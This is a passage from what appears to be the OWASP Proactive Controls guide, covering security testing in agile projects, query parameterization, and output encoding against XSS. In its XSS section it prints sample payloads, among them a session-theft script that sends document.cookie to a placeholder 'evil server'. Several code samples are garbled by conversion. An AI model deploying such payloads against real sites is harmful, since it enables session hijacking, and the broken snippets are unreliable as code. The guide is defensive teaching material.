project. You need to verify security early and often, whether through manual testing or automated tests and scans.

Include security while writing testing stories and tasks. Include the Proactive Controls in stubs and drivers. Security testing stories should be defined such that the lowest child story can be implemented and accepted in a single iteration; testing a Proactive Control must be lightweight. Consider OWASP ASVS as a guide to define security requirements and testing. Consider maintaining a sound story template, "As a <user type> I want <function> so that <benefit>." Consider data protections early. Include security up front when the *definition of done* is defined.

Stretching fixes out over multiple sprints can be avoided if the security team makes the effort to **convert scanning output into reusable Proactive Controls to avoid entire classes of problems**. Otherwise, approach the output of security scans as an epoch, addressing the results over more than one sprint. Have spikes to do research and convert findings into defects, write the defects in Proactive Control terms, and have Q&A sessions with the security team ensuring testing tasks actually verify the Proactive Control fixed the defect.

Take advantage of agile practices like *Test Driven Development*, *Continuous Integration* and "*relentless testing*". These practices make developers responsible for testing their own work, through fast, automated feedback loops.

### Vulnerabilities Prevented

● All of them!

### References

- OWASP Testing Guide: [https://www.owasp.org/index.php/OWASP\\_Testing\\_Project](https://www.owasp.org/index.php/OWASP_Testing_Project)
- OWASP ASVS: https://www.owasp.org/index.php/Category:OWASP\_Application\_Security\_Verification **Standard Project**

#### Tools

- [OWASP](https://www.owasp.org/index.php/ZAP) ZAP
- OWASP Web Testing [Environment](https://www.owasp.org/index.php/OWASP_Web_Testing_Environment_Project) Project
- [OWASP\\_OWTF](https://www.owasp.org/index.php/OWASP_OWTF)
- **BDD Security Open Source Testing [Framework](http://www.continuumsecurity.net/bdd-getstarted.html)**
- Gauntlt Security Testing Open Source [Framework](https://github.com/gauntlt/gauntlt)#### **Training**

- OWASP Security [Shepherd](https://www.owasp.org/index.php/OWASP_Security_Shepherd)
- OWASP [Mutillidae](https://www.owasp.org/index.php/OWASP_Mutillidae_2_Project) 2 Project

# 2: Parameterize Queries

## Control Description

SQL Injection is one of the most dangerous web application risks. SQL Injection is easy to exploit with many open source automated attack tools available. SQL injection can also deliver an impact to your application that is devastating.

The simple insertion of malicious SQL code into your web application – and the entire database could potentially be stolen, wiped, or modified. The web application can even be used to run dangerous operating system commands against the operating system hosting your database. The main concern with SQL injection is the fact, that the SQL query and its parameters are contained in one query string.

In order to mitigate SQL injection, untrusted input should be prevented from being interpreted as part of a SQL command. The best way to do this is with the programming technique known as 'Query Parameterization'. In this case, the SQL statements are sent to and parsed by the database server separately from any parameters.

Many development frameworks (Rails, Django, Node.js, etc.) employ an object-relational model (ORM) to abstract the interfacing with a database. Most ORMs have query parameterization built in, but developers should still be cautious when allowing user input into queries and executing manual/advanced queries within the framework.

Proper defense in depth against SQL injection includes the use of technologies such as automated static analysis and proper database management system configuration. If possible, database engines should be configured to only support parameterized queries.

#### Java Examples

Here is an example of query parameterization in Java:

String newName = request.getParameter("newName");```
int id = Integer.parseInt(request.getParameter("id"));
PreparedStatement pstmt = con.prepareStatement("UPDATE EMPLOYEES SET
NAME = ? WHERE ID = ?";
pstmt.setString(1, newName);
pstmt.setInt(2, id);
```
#### PHP Examples

Here is an example of query parameterization in PHP using PDO:

```
$stmt = $dbh>prepare("update users set email=:new_email where
id=:user_id");
$stmt->bindParam(':new email', $email);
$stmt>bindParam(':user_id', $id);
```
## Python Examples

Here is an example of query parameterization in Python:

```
email = REQUEST['email']
id = REQUEST['id']cur.execute(update users set email=:new email where id=:user id",
{"new email": email, "user id": id})
```
#### .NET Examples

Here is an example of Query Parameterization in C#.NET:

```
string sql = "SELECT * FROM Customers WHERE CustomerId =
@CustomerId";
SqlCommand command = new SqlCommand(sql);
command.Parameters.Add(new SqlParameter("@CustomerId",
System.Data.SqlDbType.Int));
command.Parameters["@CustomerId"].Value = 1;
```
#### Risks Addressed

- OWASP Top 10 2013-A1-Injection
- OWASP Mobile Top 10 2014-M1 Weak Server Side Controls#### References

- OWASP Query [Parameterization](https://www.owasp.org/index.php/Query_Parameterization_Cheat_Sheet) Cheat Sheet
- OWASP SQL [Injection](https://www.owasp.org/index.php/SQL_Injection_Prevention_Cheat_Sheet) Chea[t](https://www.owasp.org/index.php/Query_Parameterization_Cheat_Sheet) Sheet
- OWASP Secure Coding Practices Quick [Reference](https://www.owasp.org/index.php/OWASP_Secure_Coding_Practices_-_Quick_Reference_Guide) Guide

### Tools

• OWASP Security [Shepherd](https://www.owasp.org/index.php/OWASP_Security_Shepherd) (Training platform to improve pentest skills)

# 3: Encode Data

# Control Description

Encoding is a powerful mechanism to help protect against many types of attack, especially injection attacks. Essentially, encoding involves translating special characters into some equivalent form that is no longer dangerous in the target interpreter. Encoding is needed to stop various forms of injection including command injection (Unix command encoding, Windows command encoding), LDAP injection (LDAP encoding) and XML injection (XML encoding). Another example of encoding is output encoding which is necessary to prevent cross site scripting (HTML entity encoding, JavaScript hex encoding, etc).

### Web Development

Web developers often build web pages dynamically, consisting of a mix of static, developer built HTML/JavaScript and data that was originally populated with user input or some other untrusted source. This input should be considered to be untrusted data and dangerous, which requires special handling when building a secure web application. Cross-Site Scripting (XSS) occurs when an attacker tricks your users into executing malicious script that was not originally built into your website. XSS attacks execute in the user's browser and can have a wide variety of effects.

For example:

XSS site defacement:

<script>document.body.innerHTML("Jim was here");</script>

XSS session theft:

<script>```
var img = new Image();
img.src="http://<some evil server>.com?" + document.cookie;
</script>
```
## Types of XSS

There are three main classes of XSS:

- Persistent
- Reflected
- DOM based

Persistent XSS (or Stored XSS) occurs when an XSS attack can be embedded in a website database or filesystem. This flavor of XSS is more dangerous because users will typically already be logged into the site when the attack is executed, and a single injection attack can affect many different users.

Reflected XSS occurs when the attacker places an XSS payload as part of a URL and tricks a victim into visiting that URL. When a victim visits this URL, the XSS attack is launched. This type of XSS is less dangerous since it requires a degree of interaction between the attacker and the victim.

DOM based XSS is an XSS attack that occurs in DOM, rather than in HTML code. That is, the page itself does not change, but the client side code contained in the page executes differently due to the malicious modifications that have occurred in the DOM environment. It can only be observed on runtime or by investigating the DOM of the page.

For example, the source code of page <http://www.example.com/test.html> contains the following code:

```
<script>
```
document.write("<b>Current URL<br/>k>: " + document.baseURI);

</script>

A DOM Based XSS attack against this page can be accomplished by sending the following

URL: http://www.example.com/test.html#<script>alert(1)</script>

When looking at the source of the page, you cannot see <script>alert(1)</script>because it's all happening in the DOM and is done by the executed JavaScript code.Contextual output encoding is a crucial programming technique needed to stop XSS. This is performed on output, when you're building a user interface, at the last moment before untrusted data is dynamically added to HTML. The type of encoding required will depend on the HTML context of where the untrusted data is added, for example in an attribute value, or in the main HTML body, or even in a JavaScript code block.

The encoding functions required to stop XSS include HTML Entity Encoding, JavaScript Encoding and Percent Encoding (aka URL Encoding). OWASP's Java Encoder Project provides encoders for these functions in Java. In .NET 4.5, the AntiXssEncoder Class provides CSS, HTML, URL, JavaScriptString and XML encoders - other encoders for LDAP and VBScript are included in the open source AntiXSS library. Every other web language has some kind of encoding library or support.

## Mobile Development

In mobile application, the Web View enables android/iOS application to render HTML/JavaScript content, and uses the same core frameworks as native browsers (Safari and Chrome). In like manner as a Web application, XSS can occur in an iOS/Android application when HTML/Javascript content is loaded into a Web View without sanitization/encoding. Consequently, a web view can be used by a malicious third party application to perform client-side injection attacks (example: taking a photo, accessing geolocation and sending SMS/E-Mails). This could lead to personal information leakage and financial damage. Some best practices to protect a mobile app from Cross-Site Scripting attacks depending on the context of using Web View :

- 1) Manipulating user-generated content: ensure that data is filtered and/or encoded when presenting it in the Web View.
- 2) Loading content from an external source: apps that need to display untrusted content inside a Web View should use a dedicated server/host to render and escape HTML/Javascript content in a safe way. This prevents access to local system contents by malicious Javascript code.

### Java Examples

For examples of the OWASP Java Encoder protecting against Cross-site scripting, see: [https://www.owasp.org/index.php/OWASP\\_Java\\_Encoder\\_Project#tab=Use\\_the\\_Java\\_Encoder](https://www.owasp.org/index.php/OWASP_Java_Encoder_Project#tab=Use_the_Java_Encoder_Project) [\\_Project](https://www.owasp.org/index.php/OWASP_Java_Encoder_Project#tab=Use_the_Java_Encoder_Project)## PHP Examples

Zend Framework 2

In Zend framework 2, Zend\Escaper can be used for escaping data that is to be output. Example of php code in ZF2:

```
<?php
$input = '<script>alert("zf2")</script>';
$escaper = new Zend\EScape\Escaper('utf-8');// somewhere in an HTML template
<div class="user-provided-input">
    <?php echo $escaper>escapeHtml($input);?>
</div>
```
## Vulnerabilities Prevented

- OWASP Top 10 2013-A1-Injection
